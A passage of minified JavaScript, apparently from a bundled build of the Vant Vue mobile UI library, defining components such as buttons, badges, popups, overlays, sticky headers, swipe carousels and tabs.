i=1;i<=3;i++)setTimeout(s,100*i)}),Sl(()=>it(s)),we([jn,El],s),t};function sT(r,e){const t=rT(r);return s=>oe("div",{class:e("placeholder"),style:{height:t.value?"".concat(t.value,"px"):void 0}},[s()])}const[iv,gh]=Je("action-bar"),nv=Symbol(iv),iT={placeholder:Boolean,safeAreaInsetBottom:nt};var nT=qe({name:iv,props:iT,setup(r,{slots:e}){const t=ve(),s=sT(t,gh),{linkChildren:i}=yf(nv);i();const n=()=>{var o;return oe("div",{ref:t,class:[gh(),{"van-safe-area-bottom":r.safeAreaInsetBottom}]},[(o=e.default)==null?void 0:o.call(e)])};return()=>r.placeholder?s(n):n()}});const oT=at(nT);function Qr(r){const e=kt();e&&ft(e.proxy,r)}const Tf={to:[String,Object],url:String,replace:Boolean};function ov({to:r,url:e,replace:t,$router:s}){r&&s?s[t?"replace":"push"](r):e&&(t?location.replace(e):location.href=e)}function av(){const r=kt().proxy;return()=>ov(r)}const[aT,mh]=Je("badge"),lT={dot:Boolean,max:Oe,tag:Ye("div"),color:String,offset:Array,content:Oe,showZero:nt,position:Ye("top-right")};var cT=qe({name:aT,props:lT,setup(r,{slots:e}){const t=()=>{if(e.content)return!0;const{content:a,showZero:c}=r;return Xt(a)&&a!==""&&(c||a!==0&&a!=="0")},s=()=>{const{dot:a,max:c,content:l}=r;if(!a&&t())return e.content?e.content():Xt(c)&&Xm(l)&&+l>+c?"".concat(c,"+"):l},i=a=>a.startsWith("-")?a.replace("-",""):"-".concat(a),n=xe(()=>{const a={background:r.color};if(r.offset){const[c,l]=r.offset,{position:u}=r,[f,d]=u.split("-");e.default?(typeof l=="number"?a[f]=gt(f==="top"?l:-l):a[f]=f==="top"?gt(l):i(l),typeof c=="number"?a[d]=gt(d==="left"?c:-c):a[d]=d==="left"?gt(c):i(c)):(a.marginTop=gt(l),a.marginLeft=gt(c))}return a}),o=()=>{if(t()||r.dot)return oe("div",{class:mh([r.position,{dot:r.dot,fixed:!!e.default}]),style:n.value},[s()])};return()=>{if(e.default){const{tag:a}=r;return oe(a,{class:mh("wrapper")},{default:()=>[e.default(),o()]})}return o()}}});const lv=at(cT);let cv=2e3;const uT=()=>++cv,fT=r=>{cv=r},[uv,dT]=Je("config-provider"),fv=Symbol(uv),hT={tag:Ye("div"),theme:Ye("light"),zIndex:Number,themeVars:Object,themeVarsDark:Object,themeVarsLight:Object,themeVarsScope:Ye("local"),iconPrefix:String};function pT(r){return r.replace(/([a-zA-Z])(\d)/g,"$1-$2")}function gT(r){const e={};return Object.keys(r).forEach(t=>{const s=pT(VS(t));e["--van-".concat(s)]=r[t]}),e}function ro(r={},e={}){Object.keys(r).forEach(t=>{r[t]!==e[t]&&document.documentElement.style.setProperty(t,r[t])}),Object.keys(e).forEach(t=>{r[t]||document.documentElement.style.removeProperty(t)})}var mT=qe({name:uv,props:hT,setup(r,{slots:e}){const t=xe(()=>gT(ft({},r.themeVars,r.theme==="dark"?r.themeVarsDark:r.themeVarsLight)));if(Xr){const s=()=>{document.documentElement.classList.add("van-theme-".concat(r.theme))},i=(n=r.theme)=>{document.documentElement.classList.remove("van-theme-".concat(n))};we(()=>r.theme,(n,o)=>{o&&i(o),s()},{immediate:!0}),Ss(s),qr(i),Yr(i),we(t,(n,o)=>{r.themeVarsScope==="global"&&ro(n,o)}),we(()=>r.themeVarsScope,(n,o)=>{o==="global"&&ro({},t.value),n==="global"&&ro(t.value,{})}),r.themeVarsScope==="global"&&ro(t.value,{})}return ms(fv,r),pl(()=>{r.zIndex!==void 0&&fT(r.zIndex)}),()=>oe(r.tag,{class:dT(),style:r.themeVarsScope==="local"?t.value:void 0},{default:()=>{var s;return[(s=e.default)==null?void 0:s.call(e)]}})}});const[vT,vh]=Je("icon"),xT=r=>r==null?void 0:r.includes("/"),yT={dot:Boolean,tag:Ye("i"),name:String,size:Oe,badge:Oe,color:String,badgeProps:Object,classPrefix:String};var ET=qe({name:vT,props:yT,setup(r,{slots:e}){const t=Ct(fv,null),s=xe(()=>r.classPrefix||(t==null?void 0:t.iconPrefix)||vh());return()=>{const{tag:i,dot:n,name:o,size:a,badge:c,color:l}=r,u=xT(o);return oe(lv,Vt({dot:n,tag:i,class:[s.value,u?"":"".concat(s.value,"-").concat(o)],style:{color:l,fontSize:gt(a)},content:c},r.badgeProps),{default:()=>{var f;return[(f=e.default)==null?void 0:f.call(e),u&&oe("img",{class:vh("image"),src:o},null)]}})}}});const Ks=at(ET),[bT,an]=Je("loading"),ST=Array(12).fill(null).map((r,e)=>oe("i",{class:an("line",String(e+1))},null)),TT=oe("svg",{class:an("circular"),viewBox:"25 25 50 50"},[oe("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),AT={size:Oe,type:Ye("circular"),color:String,vertical:Boolean,textSize:Oe,textColor:String};var wT=qe({name:bT,props:AT,setup(r,{slots:e}){const t=xe(()=>ft({color:r.color},MS(r.size))),s=()=>{const n=r.type==="spinner"?ST:TT;return oe("span",{class:an("spinner",r.type),style:t.value},[e.icon?e.icon():n])},i=()=>{var n;if(e.default)return oe("span",{class:an("text"),style:{fontSize:gt(r.textSize),color:(n=r.textColor)!=null?n:r.color}},[e.default()])};return()=>{const{type:n,vertical:o}=r;return oe("div",{class:an([n,{vertical:o}]),"aria-live":"polite","aria-busy":!0},[s(),i()])}}});const dv=at(wT),[CT,Js]=Je("button"),_T=ft({},Tf,{tag:Ye("button"),text:String,icon:String,type:Ye("default"),size:Ye("normal"),color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:Ye("button"),loadingSize:Oe,loadingText:String,loadingType:String,iconPosition:Ye("left")});var RT=qe({name:CT,props:_T,emits:["click"],setup(r,{emit:e,slots:t}){const s=av(),i=()=>t.loading?t.loading():oe(dv,{size:r.loadingSize,type:r.loadingType,class:Js("loading")},null),n=()=>{if(r.loading)return i();if(t.icon)return oe("div",{class:Js("icon")},[t.icon()]);if(r.icon)return oe(Ks,{name:r.icon,class:Js("icon"),classPrefix:r.iconPrefix},null)},o=()=>{let l;if(r.loading?l=r.loadingText:l=t.default?t.default():r.text,l)return oe("span",{class:Js("text")},[l])},a=()=>{const{color:l,plain:u}=r;if(l){const f={color:u?l:"white"};return u||(f.background=l),l.includes("gradient")?f.border=0:f.borderColor=l,f}},c=l=>{r.loading?yl(l):r.disabled||(e("click",l),s())};return()=>{const{tag:l,type:u,size:f,block:d,round:h,plain:p,square:m,loading:g,disabled:v,hairline:x,nativeType:y,iconPosition:E}=r,b=[Js([u,f,{plain:p,block:d,round:h,square:m,loading:g,disabled:v,hairline:x}]),{[JS]:x}];return oe(l,{type:y,class:b,style:a(),disabled:v,onClick:c},{default:()=>[oe("div",{class:Js("content")},[E==="left"&&n(),o(),E==="right"&&n()])]})}}});const fu=at(RT),[IT,DT]=Je("action-bar-button"),LT=ft({},Tf,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean});var kT=qe({name:IT,props:LT,setup(r,{slots:e}){const t=av(),{parent:s,index:i}=xf(nv),n=xe(()=>{if(s){const a=s.children[i.value-1];return!(a&&"isButton"in a)}}),o=xe(()=>{if(s){const a=s.children[i.value+1];return!(a&&"isButton"in a)}});return Qr({isButton:!0}),()=>{const{type:a,icon:c,text:l,color:u,loading:f,disabled:d}=r;return oe(fu,{class:DT([a,{last:o.value,first:n.value}]),size:"large",type:a,icon:c,color:u,loading:f,disabled:d,onClick:t},{default:()=>[e.default?e.default():l]})}}});const xh=at(kT),Tl={show:Boolean,zIndex:Oe,overlay:nt,duration:Oe,teleport:[String,Object],lockScroll:nt,lazyRender:nt,beforeClose:Function,overlayStyle:Object,overlayClass:Gs,transitionAppear:Boolean,closeOnClickOverlay:nt},PT=Object.keys(Tl);function FT(r,e){return r>e?"horizontal":e>r?"vertical":""}function hv(){const r=ve(0),e=ve(0),t=ve(0),s=ve(0),i=ve(0),n=ve(0),o=ve(""),a=ve(!0),c=()=>o.value==="vertical",l=()=>o.value==="horizontal",u=()=>{t.value=0,s.value=0,i.value=0,n.value=0,o.value="",a.value=!0};return{move:h=>{const p=h.touches[0];t.value=(p.clientX<0?0:p.clientX)-r.value,s.value=p.clientY-e.value,i.value=Math.abs(t.value),n.value=Math.abs(s.value);const m=10;(!o.value||i.value<m&&n.value<m)&&(o.value=FT(i.value,n.value)),a.value&&(i.value>ph||n.value>ph)&&(a.value=!1)},start:h=>{u(),r.value=h.touches[0].clientX,e.value=h.touches[0].clientY},reset:u,startX:r,startY:e,deltaX:t,deltaY:s,offsetX:i,offsetY:n,direction:o,isVertical:c,isHorizontal:l,isTap:a}}let ji=0;const yh="van-overflow-hidden";function BT(r,e){const t=hv(),s="01",i="10",n=u=>{t.move(u);const f=t.deltaY.value>0?i:s,d=Ef(u.target,r.value),{scrollHeight:h,offsetHeight:p,scrollTop:m}=d;let g="11";m===0?g=p>=h?"00":"01":m+p>=h&&(g="10"),g!=="11"&&t.isVertical()&&!(parseInt(g,2)&parseInt(f,2))&&yl(u,!0)},o=()=>{document.addEventListener("touchstart",t.start),document.addEventListener("touchmove",n,{passive:!1}),ji||document.body.classList.add(yh),ji++},a=()=>{ji&&(document.removeEventListener("touchstart",t.start),document.removeEventListener("touchmove",n),ji--,ji||document.body.classList.remove(yh))},c=()=>e()&&o(),l=()=>e()&&a();Hn(c),qr(l),Yr(l),we(e,u=>{u?o():a()})}function pv(r){const e=ve(!1);return we(r,t=>{t&&(e.value=t)},{immediate:!0}),t=>()=>e.value?t():null}const Eh=()=>{var r;const{scopeId:e}=((r=kt())==null?void 0:r.vnode)||{};return e?{[e]:""}:null},[OT,MT]=Je("overlay"),NT={show:Boolean,zIndex:Oe,duration:Oe,className:Gs,lockScroll:nt,lazyRender:nt,customStyle:Object,teleport:[String,Object]};var $T=qe({name:OT,props:NT,setup(r,{slots:e}){const t=ve(),s=pv(()=>r.show||!r.lazyRender),i=o=>{r.lockScroll&&yl(o,!0)},n=s(()=>{var o;const a=ft(bf(r.zIndex),r.customStyle);return Xt(r.duration)&&(a.animationDuration="".concat(r.duration,"s")),On(oe("div",{ref:t,style:a,class:[MT(),r.className]},[(o=e.default)==null?void 0:o.call(e)]),[[vl,r.show]])});return Ws("touchmove",i,{target:t}),()=>{const o=oe($m,{name:"van-fade",appear:!0},{default:n});return r.teleport?oe(af,{to:r.teleport},{default:()=>[o]}):o}}});const UT=at($T),HT=ft({},Tl,{round:Boolean,position:Ye("center"),closeIcon:Ye("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:Ye("top-right"),destroyOnClose:Boolean,safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[jT,bh]=Je("popup");var VT=qe({name:jT,inheritAttrs:!1,props:HT,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(r,{emit:e,attrs:t,slots:s}){let i,n;const o=ve(),a=ve(),c=pv(()=>r.show||!r.lazyRender),l=xe(()=>{const S={zIndex:o.value};if(Xt(r.duration)){const A=r.position==="center"?"animationDuration":"transitionDuration";S[A]="".concat(r.duration,"s")}return S}),u=()=>{i||(i=!0,o.value=r.zIndex!==void 0?+r.zIndex:uT(),e("open"))},f=()=>{i&&Sf(r.beforeClose,{done(){i=!1,e("close"),e("update:show",!1)}})},d=S=>{e("clickOverlay",S),r.closeOnClickOverlay&&f()},h=()=>{if(r.overlay)return oe(UT,Vt({show:r.show,class:r.overlayClass,zIndex:o.value,duration:r.duration,customStyle:r.overlayStyle,role:r.closeOnClickOverlay?"button":void 0,tabindex:r.closeOnClickOverlay?0:void 0},Eh(),{onClick:d}),{default:s["overlay-content"]})},p=S=>{e("clickCloseIcon",S),f()},m=()=>{if(r.closeable)return oe(Ks,{role:"button",tabindex:0,name:r.closeIcon,class:[bh("close-icon",r.closeIconPosition),tT],classPrefix:r.iconPrefix,onClick:p},null)};let g;const v=()=>{g&&clearTimeout(g),g=setTimeout(()=>{e("opened")})},x=()=>e("closed"),y=S=>e("keydown",S),E=c(()=>{var S;const{destroyOnClose:A,round:C,position:_,safeAreaInsetTop:T,safeAreaInsetBottom:R,show:I}=r;if(!(!I&&A))return On(oe("div",Vt({ref:a,style:l.value,role:"dialog",tabindex:0,class:[bh({round:C,[_]:_}),{"van-safe-area-top":T,"van-safe-area-bottom":R}],onKeydown:y},t,Eh()),[(S=s.default)==null?void 0:S.call(s),m()]),[[vl,I]])}),b=()=>{const{position:S,transition:A,transitionAppear:C}=r,_=S==="center"?"van-fade":"van-popup-slide-".concat(S);return oe($m,{name:A||_,appear:C,onAfterEnter:v,onAfterLeave:x},{default:E})};return we(()=>r.show,S=>{S&&!i&&(u(),t.tabindex===0&&it(()=>{var A;(A=a.value)==null||A.focus()})),!S&&i&&(i=!1,e("close"))}),Qr({popupRef:a}),BT(a,()=>r.show&&r.lockScroll),Ws("popstate",()=>{r.closeOnPopstate&&(f(),n=!1)}),Lt(()=>{r.show&&u()}),Ss(()=>{n&&(e("update:show",!0),n=!1)}),qr(()=>{r.show&&r.teleport&&(f(),n=!0)}),ms(sv,()=>r.show),()=>r.teleport?oe(af,{to:r.teleport},{default:()=>[h(),b()]}):oe(At,null,[h(),b()])}});const Af=at(VT);function GT(r,e,t){let s,i=0;const n=r.scrollLeft,o=t===0?1:Math.round(t*1e3/16);let a=n;function c(){Qm(s)}function l(){a+=(e-n)/o,r.scrollLeft=a,++i<o&&(s=_i(l))}return l(),c}function KT(r,e,t,s){let i,n=xl(r);const o=n<e,a=t===0?1:Math.round(t*1e3/16),c=(e-n)/a;function l(){Qm(i)}function u(){n+=c,(o&&n>e||!o&&n<e)&&(n=e),cu(r,n),o&&n<e||!o&&n>e?i=_i(u):s&&(i=_i(s))}return u(),l}let zT=0;function gv(){const r=kt(),{name:e="unknown"}=(r==null?void 0:r.type)||{};return"".concat(e,"-").concat(++zT)}function qT(){const r=ve([]),e=[];return cf(()=>{r.value=[]}),[r,s=>(e[s]||(e[s]=i=>{r.value[s]=i}),e[s])]}function mv(r,e){if(!Xr||!window.IntersectionObserver)return;const t=new IntersectionObserver(n=>{e(n[0].intersectionRatio>0)},{root:document.body}),s=()=>{r.value&&t.observe(r.value)},i=()=>{r.value&&t.unobserve(r.value)};qr(i),Yr(i),Hn(s)}const[WT,YT]=Je("sticky"),XT={zIndex:Oe,position:Ye("top"),container:Object,offsetTop:tr(0),offsetBottom:tr(0)};var QT=qe({name:WT,props:XT,emits:["scroll","change"],setup(r,{emit:e,slots:t}){const s=ve(),i=Jm(s),n=Mt({fixed:!1,width:0,height:0,transform:0}),o=ve(!1),a=xe(()=>ev(r.position==="top"?r.offsetTop:r.offsetBottom)),c=xe(()=>{if(o.value)return;const{fixed:d,height:h,width:p}=n;if(d)return{width:"".concat(p,"px"),height:"".concat(h,"px")}}),l=xe(()=>{if(!n.fixed||o.value)return;const d=ft(bf(r.zIndex),{width:"".concat(n.width,"px"),height:"".concat(n.height,"px"),[r.position]:"".concat(a.value,"px")});return n.transform&&(d.transform="translate3d(0, ".concat(n.transform,"px, 0)")),d}),u=d=>e("scroll",{scrollTop:d,isFixed:n.fixed}),f=()=>{if(!s.value||Sn(s))return;const{container:d,position:h}=r,p=wr(s),m=xl(window);if(n.width=p.width,n.height=p.height,h==="top")if(d){const g=wr(d),v=g.bottom-a.value-n.height;n.fixed=a.value>p.top&&g.bottom>0,n.transform=v<0?v:0}else n.fixed=a.value>p.top;else{const{clientHeight:g}=document.documentElement;if(d){const v=wr(d),x=g-v.top-a.value-n.height;n.fixed=g-a.value<p.bottom&&g>v.top,n.transform=x<0?-x:0}else n.fixed=g-a.value<p.bottom}u(m)};return we(()=>n.fixed,d=>e("change",d)),Ws("scroll",f,{target:i,passive:!0}),mv(s,f),we([jn,El],()=>{!s.value||Sn(s)||!n.fixed||(o.value=!0,it(()=>{const d=wr(s);n.width=d.width,n.height=d.height,o.value=!1}))}),()=>{var d;return oe("div",{ref:s,style:c.value},[oe("div",{class:YT({fixed:n.fixed&&!o.value}),style:l.value},[(d=t.default)==null?void 0:d.call(t)])])}}});const ZT=at(QT),[vv,so]=Je("swipe"),JT={loop:nt,width:Oe,height:Oe,vertical:Boolean,autoplay:tr(0),duration:tr(500),touchable:nt,lazyRender:Boolean,initialSwipe:tr(0),indicatorColor:String,showIndicators:nt,stopPropagation:nt},xv=Symbol(vv);var eA=qe({name:vv,props:JT,emits:["change","dragStart","dragEnd"],setup(r,{emit:e,slots:t}){const s=ve(),i=ve(),n=Mt({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let o=!1;const a=hv(),{children:c,linkChildren:l}=yf(xv),u=xe(()=>c.length),f=xe(()=>n[r.vertical?"height":"width"]),d=xe(()=>r.vertical?a.deltaY.value:a.deltaX.value),h=xe(()=>n.rect?(r.vertical?n.rect.height:n.rect.width)-f.value*u.value:0),p=xe(()=>f.value?Math.ceil(Math.abs(h.value)/f.value):u.value),m=xe(()=>u.value*f.value),g=xe(()=>(n.active+u.value)%u.value),v=xe(()=>{const L=r.vertical?"vertical":"horizontal";return a.direction.value===L}),x=xe(()=>{const L={transitionDuration:"".concat(n.swiping?0:r.duration,"ms"),transform:"translate".concat(r.vertical?"Y":"X","(").concat(+n.offset.toFixed(2),"px)")};if(f.value){const O=r.vertical?"height":"width",N=r.vertical?"width":"height";L[O]="".concat(m.value,"px"),L[N]=r[N]?"".concat(r[N],"px"):""}return L}),y=L=>{const{active:O}=n;return L?r.loop?ic(O+L,-1,u.value):ic(O+L,0,p.value):O},E=(L,O=0)=>{let N=L*f.value;r.loop||(N=Math.min(N,-h.value));let V=O-N;return r.loop||(V=ic(V,h.value,0)),V},b=({pace:L=0,offset:O=0,emitChange:N})=>{if(u.value<=1)return;const{active:V}=n,z=y(L),te=E(z,O);if(r.loop){if(c[0]&&te!==h.value){const j=te<h.value;c[0].setOffset(j?m.value:0)}if(c[u.value-1]&&te!==0){const j=te>0;c[u.value-1].setOffset(j?-m.value:0)}}n.active=z,n.offset=te,N&&z!==V&&e("change",g.value)},S=()=>{n.swiping=!0,n.active<=-1?b({pace:u.value}):n.active>=u.value&&b({pace:-u.value})},A=()=>{S(),a.reset(),Bs(()=>{n.swiping=!1,b({pace:-1,emitChange:!0})})},C=()=>{S(),a.reset(),Bs(()=>{n.swiping=!1,b({pace:1,emitChange:!0})})};let _;const T=()=>clearTimeout(_),R=()=>{T(),+r.autoplay>0&&u.value>1&&(_=setTimeout(()=>{C(),R()},+r.autoplay))},I=(L=+r.initialSwipe)=>{if(!s.value)return;const O=()=>{var N,V;if(!Sn(s)){const z={width:s.value.offsetWidth,height:s.value.offsetHeight};n.rect=z,n.width=+((N=r.width)!=null?N:z.width),n.height=+((V=r.height)!=null?V:z.height)}u.value&&(L=Math.min(u.value-1,L),L===-1&&(L=u.value-1)),n.active=L,n.swiping=!0,n.offset=E(L),c.forEach(z=>{z.setOffset(0)}),R()};Sn(s)?it().then(O):O()},D=()=>I(n.active);let B;const M=L=>{!r.touchable||L.touches.length>1||(a.start(L),o=!1,B=Date.now(),T(),S())},P=L=>{r.touchable&&n.swiping&&(a.move(L),v.value&&(!r.loop&&(n.active===0&&d.value>0||n.active===u.value-1&&d.value<0)||(yl(L,r.stopPropagation),b({offset:d.value}),o||(e("dragStart",{index:g.value}),o=!0))))},$=()=>{if(!r.touchable||!n.swiping)return;const L=Date.now()-B,O=d.value/L;if((Math.abs(O)>.25||Math.abs(d.value)>f.value/2)&&v.value){const V=r.vertical?a.offsetY.value:a.offsetX.value;let z=0;r.loop?z=V>0?d.value>0?-1:1:0:z=-Math[d.value>0?"ceil":"floor"](d.value/f.value),b({pace:z,emitChange:!0})}else d.value&&b({pace:0});o=!1,n.swiping=!1,e("dragEnd",{index:g.value}),R()},U=(L,O={})=>{S(),a.reset(),Bs(()=>{let N;r.loop&&L===u.value?N=n.active===0?0:L:N=L%u.value,O.immediate?Bs(()=>{n.swiping=!1}):n.swiping=!1,b({pace:N-n.active,emitChange:!0})})},X=(L,O)=>{const N=O===g.value,V=N?{backgroundColor:r.indicatorColor}:void 0;return oe("i",{style:V,class:so("indicator",{active:N})},null)},W=()=>{if(t.indicator)return t.indicator({active:g.value,total:u.value});if(r.showIndicators&&u.value>1)return oe("div",{class:so("indicators",{vertical:r.vertical})},[Array(u.value).fill("").map(X)])};return Qr({prev:A,next:C,state:n,resize:D,swipeTo:U}),l({size:f,props:r,count:u,activeIndicator:g}),we(()=>r.initialSwipe,L=>I(+L)),we(u,()=>I(n.active)),we(()=>r.autoplay,R),we([jn,El,()=>r.width,()=>r.height],D),we(PS(),L=>{L==="visible"?R():T()}),Lt(I),Ss(()=>I(n.active)),Sl(()=>I(n.active)),qr(T),Yr(T),Ws("touchmove",P,{target:i}),()=>{var L;return oe("div",{ref:s,class:so()},[oe("div",{ref:i,style:x.value,class:so("track",{vertical:r.vertical}),onTouchstartPassive:M,onTouchend:$,onTouchcancel:$},[(L=t.default)==null?void 0:L.call(t)]),W()])}}});const tA=at(eA),[rA,Sh]=Je("tabs");var sA=qe({name:rA,props:{count:tc(Number),inited:Boolean,animated:Boolean,duration:tc(Oe),swipeable:Boolean,lazyRender:Boolean,currentIndex:tc(Number)},emits:["change"],setup(r,{emit:e,slots:t}){const s=ve(),i=a=>e("change",a),n=()=>{var a;const c=(a=t.default)==null?void 0:a.call(t);return r.animated||r.swipeable?oe(tA,{ref:s,loop:!1,class:Sh("track"),duration:+r.duration*1e3,touchable:r.swipeable,lazyRender:r.lazyRender,showIndicators:!1,onChange:i},{default:()=>[c]}):c},o=a=>{const c=s.value;c&&c.state.active!==a&&c.swipeTo(a,{immediate:!r.inited})};return we(()=>r.currentIndex,o),Lt(()=>{o(r.currentIndex)}),Qr({swipeRef:s}),()=>oe("div",{class:Sh("content",{animated:r.animated||r.swipeable})},[n()])}});const[yv,io]=Je("tabs"),iA={type:Ye("line"),color:String,border:Boolean,sticky:Boolean,shrink:Boolean,active:tr(0),duration:tr(.3),animated:Boolean,ellipsis:nt,swipeable:Boolean,scrollspy:Boolean,offsetTop:tr(0),background:String,lazyRender:nt,showHeader:nt,lineWidth:Oe,lineHeight:Oe,beforeChange:Function,swipeThreshold:tr(5),titleActiveColor:String,titleInactiveColor:String},Ev=Symbol(yv);var nA=qe({name:yv,props:iA,emits:["change","scroll","rendered","clickTab","update:active"],setup(r,{emit:e,slots:t}){let s,i,n,o,a;const c=ve(),l=ve(),u=ve(),f=ve(),d=gv(),h=Jm(c),[p,m]=qT(),{children:g,linkChildren:v}=yf(Ev),x=Mt({inited:!1,position:"",lineStyle:{},currentIndex:-1}),y=xe(()=>g.length>+r.swipeThreshold||!r.ellipsis||r.shrink),E=xe(()=>({borderColor:r.color,background:r.background})),b=(z,te)=>{var j;return(j=z.name)!=null?j:te},S=xe(()=>{const z=g[x.currentIndex];if(z)return b(z,x.currentIndex)}),A=xe(()=>ev(r.offsetTop)),C=xe(()=>r.sticky?A.value+s:0),_=z=>{const te=l.value,j=p.value;if(!y.value||!te||!j||!j[x.currentIndex])return;const Y=j[x.currentIndex].$el,ie=Y.offsetLeft-(te.offsetWidth-Y.offsetWidth)/2;o&&o(),o=GT(te,ie,z?0:+r.duration)},T=()=>{const z=x.inited;it(()=>{const te=p.value;if(!te||!te[x.currentIndex]||r.type!=="line"||Sn(c.value))return;const j=te[x.currentIndex].$el,{lineWidth:Y,lineHeight:ie}=r,ce=j.offsetLeft+j.offsetWidth/2,ye={width:gt(Y),backgroundColor:r.color,transform:"translateX(".concat(ce,"px) translateX(-50%)")};if(z&&(ye.transitionDuration="".concat(r.duration,"s")),Xt(ie)){const k=gt(ie);ye.height=k,ye.borderRadius=k}x.lineStyle=ye})},R=z=>{const te=z<x.currentIndex?-1:1;for(;z>=0&&z<g.length;){if(!g[z].disabled)return z;z+=te}},I=(z,te)=>{const j=R(z);if(!Xt(j))return;const Y=g[j],ie=b(Y,j),ce=x.currentIndex!==null;x.currentIndex!==j&&(x.currentIndex=j,te||_(),T()),ie!==r.active&&(e("update:active",ie),ce&&e("change",ie,Y.title)),n&&!r.scrollspy&&BS(Math.ceil(fh(c.value)-A.value))},D=(z,te)=>{const j=g.find((ie,ce)=>b(ie,ce)===z),Y=j?g.indexOf(j):0;I(Y,te)},B=(z=!1)=>{if(r.scrollspy){const te=g[x.currentIndex].$el;if(te&&h.value){const j=fh(te,h.value)-C.value;i=!0,a&&a(),a=KT(h.value,j,z?0:+r.duration,()=>{i=!1})}}},M=(z,te,j)=>{const{title:Y,disabled:ie}=g[te],ce=b(g[te],te);ie||(Sf(r.beforeChange,{args:[ce],done:()=>{I(te),B()}}),ov(z)),e("clickTab",{name:ce,title:Y,event:j,disabled:ie})},P=z=>{n=z.isFixed,e("scroll",z)},$=z=>{it(()=>{D(z),B(!0)})},U=()=>{for(let z=0;z<g.length;z++){const{top:te}=wr(g[z].$el);if(te>C.value)return z===0?0:z-1}return g.length-1},X=()=>{if(r.scrollspy&&!i){const z=U();I(z)}},W=()=>{if(r.type==="line"&&g.length)return oe("div",{class:io("line"),style:x.lineStyle},null)},L=()=>{var z,te,j;const{type:Y,border:ie,sticky:ce}=r,ye=[oe("div",{ref:ce?void 0:u,class:[io("wrap"),{[eT]:Y==="line"&&ie}]},[oe("div",{ref:l,role:"tablist",class:io("nav",[Y,{shrink:r.shrink,complete:y.value}]),style:E.value,"aria-orientation":"horizontal"},[(z=t["nav-left"])==null?void 0:z.call(t),g.map(k=>k.renderTitle(M)),W(),(te=t["nav-right"])==null?void 0:te.call(t)])]),(j=t["nav-bottom"])==null?void 0:j.call(t)];return ce?oe("div",{ref:u},[ye]):ye},O=()=>{T(),it(()=>{var z,te;_(!0),(te=(z=f.value)==null?void 0:z.swipeRef.value)==null||te.resize()})};we(()=>[r.color,r.duration,r.lineWidth,r.lineHeight],T),we(jn,O),we(()=>r.active,z=>{z!==S.value&&D(z)}),we(()=>g.length,()=>{x.inited&&(D(r.active),T(),it(()=>{_(!0)}))});const N=()=>{D(r.active,!0),it(()=>{x.inited=!0,u.value&&(s=wr(u.value).height),_(!0)})},V=(z,te)=>e("rendered",z,te);return Qr({resize:O,scrollTo:$}),Ss(T),Sl(T),Hn(N),mv(c,T),Ws("scroll",X,{target:h,passive:!0}),v({id:d,props:r,setLine:T,scrollable:y,onRendered:V,currentName:S,setTitleRefs:m,scrollIntoView:_}),()=>oe("div",{ref:c,class:io([r.type])},[r.showHeader?r.sticky?oe(ZT,{container:c.value,offsetTop:A.value,onScroll:P},{default:()=>[L()]}):L():null,oe(sA,{ref:f,count:g.length,inited:x.inited,animated:r.animated,duration:r.duration,swipeable:r.swipeable,lazyRender:r.lazyRender,currentIndex:x.currentIndex,onChange:I},{default:()=>{var z;return[(z=t.default)==null?void 0:z.call(t)]}})])}});const oA=Symbol(),[aA,Th]=Je("tab"),lA=qe({name:aA,props:{id:String,dot:Boolean,type:String,color:String,title:String,badge:Oe,shrink:Boolean,isActive:Boolean,disabled:Boolean,controls:String,scrollable:Boolean,activeColor:String,inactiveColor:String,showZeroBadge:nt},setup(r,{slots:e}){const t=xe(()=>{const i={},{type:n,color:o,disabled:a,isActive:c,activeColor:l,inactiveColor:u}=r;o&&n==="card"&&(i.borderColor=o,a||(c?i.backgroundColor=o:i.color=o));const d=c?l:u;return d&&(i.color=d),i}),s=()=>{const i=oe("span",{class:Th("text",{ellipsis:!r.scrollable})},[e.title?e.title():r.title]);return r.dot||Xt(r.badge)&&r.badge!==""?oe(lv,{dot:r.dot,content:r.badge,showZero:r.showZeroBadge},{default:()=>[i]}):i};return()=>oe("div",{id:r.id,role:"tab",class:[Th([r.type,{grow:r.scrollable&&!r.shrink,shrink:r.shrink,active:r.isActive,disabled:r.disabled}])],style:t.value,tabindex:r.disabled?void 0:r.isActive?0:-1,"aria-selected":r.isActive,"aria-disabled":r.disabled||void 0,"aria-controls":r.controls,"data-allow-mismatch":"attribute"},[s()])}}),[cA,uA]=Je("swipe-item");var fA=qe({name:cA,setup(r,{slots:e}){let t;const s=Mt({offset:0,inited:!1,mounted:!1}),{parent:i,index:n}=xf(xv);if(!i)return;const o=xe(()=>{const l={},{vertical:u}=i.props;return i.size.value&&(l[u?"height":"width"]="".concat(i.size.value,"px")),s.offset&&(l.transform="translate".concat(u?"Y":"X","(").concat(s.offset,"px)")),l}),a=xe(()=>{const{loop:l,lazyRender:u}=i.props;if(!u||t)return!0;if(!s.mounted)return!1;const f=i.activeIndicator.value,d=i.count.value-1,h=f===0&&l?d:f-1,p=f===d&&l?0:f+1;return t=n.value===f||n.value===h||n.value===p,t}),c=l=>{s.offset=l};return Lt(()=>{it(()=>{s.mounted=!0})}),Qr({setOffset:c}),()=>{var l;return oe("div",{class:uA(),style:o.value},[a.value?(l=e.default)==null?void 0:l.call(e):null])}}});const dA=at(fA),[hA,nc]=Je("tab"),pA=ft({},Tf,{dot:Boolean,name:Oe,badge:Oe,title:String,disabled:Boolean,titleClass:Gs,titleStyle:[String,Object],showZeroBadge:nt});var gA=qe({name:hA,props:pA,setup(r,{slots:e}){const t=gv(),s=ve(!1),i=kt(),{parent:n,index:o}=xf(Ev);if(!n)return;const a=()=>{var p;return(p=r.name)!=null?p:o.value},c=()=>{s.value=!0,n.props.lazyRender&&it(()=>{n.onRendered(a(),r.title)})},l=xe(()=>{const p=a()===n.currentName.value;return p&&!s.value&&c(),p}),u=ve(""),f=ve("");pl(()=>{const{titleClass:p,titleStyle:m}=r;u.value=p?cl(p):"",f.value=m&&typeof m!="string"?y1(ll(m)):m});const 